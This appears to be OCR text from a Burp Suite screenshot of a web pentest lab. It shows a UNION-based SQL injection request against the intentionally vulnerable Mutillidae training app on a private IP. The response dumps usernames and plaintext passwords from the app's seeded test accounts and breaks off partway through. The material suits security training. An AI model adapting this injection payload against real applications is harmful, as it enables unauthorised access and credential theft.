 Burp Suite Professional v2020.9.2 - Web App Pentest - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
14 × ...
Send Cancel < > Target: http://192.168.33.131
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /mutillidae/webservices/rest/ws-user-account.php?username=
user'+union+select+concat('The+password+for+',username,'+is+',+password),mysignature+from+a
ccounts+--+ HTTP/1.1
2 Host: 192.168.33.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://192.168.33.131/mutillidae/index.php?page=user-info.php&username=user&password=user&u
ser-info-php-submit-button=View+Account+Details
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: showhints=1; PHPSESSID=500b24mik2k50ocbuqfk0gq8c7; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Connection: close
11
12
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Result: {Accounts: {[{"username":"user","mysignature":"User Account Info"},{"username":"The
password for admin is admin","mysignature":"g0t r00t?"},{"username":"The password for adrian is
somepassword","mysignature":"Zombie Films Rock!"},{"username":"The password for john is
monkey","mysignature":"I like the smell of confunk"},{"username":"The password for jeremy is
password","mysignature":"d1373 1337 speak"},{"username":"The password for bryce is
password","mysignature":"I Love SANS"},{"username":"The password for samurai is
samurai","mysignature":"Carving fools"},{"username":"The password for jim is
password","mysignature":"Rome is burning"},{"username":"The password for bobby is
password","mysignature":"Hank is my dad"},{"username":"The password for simba is
password","mysignature":"I am a super-cat"},{"username":"The password for dreveil is
password","mysignature":"Preparation H"},{"username":"The password for scotty is
password","mysignature":"Scotty do"},{"username":"The password for cal is
password","mysignature":"C-A-T-S Cats Cats Cats"},{"username":"The password for john is
password","mysignature":"Do the Duggie!"},{"username":"The password for kevin is
42","mysignature":"Doug Adams rocks"},{"username":"The password for dave is
set","mysignature":"Bet on S.E.T. FTW"},{"username":"The password for patches is
tortoise","mysignature":"meow"},{"username":"The password for rocky is
stripes","mysignature":"treats?"},{"username":"The password for tim is
lanmaster53","mysignature":"Because reconnaissance is hard to spell"},{"username":"The password
for ABaker is SoSecret","mysignature":"Muffin tops only"},{"username":"The password for PPan is
NotTelling","mysignature":"Where is Tinker?"},{"username":"The password for CHook is
JollyRoger","mysignature":"Gator-hater"},{"username":"The password for james is
i<3devs","mysignature":"Occupation: Researcher"},{"username":"The password for user is
user","mysignature":"User Account Info"},{"username":"The password for ed is
Activate Windows
Go to Settings to activate Windows.
Done
2,593 bytes | 45 millis
Type here to search
ENG
11:52
21-11-2020
1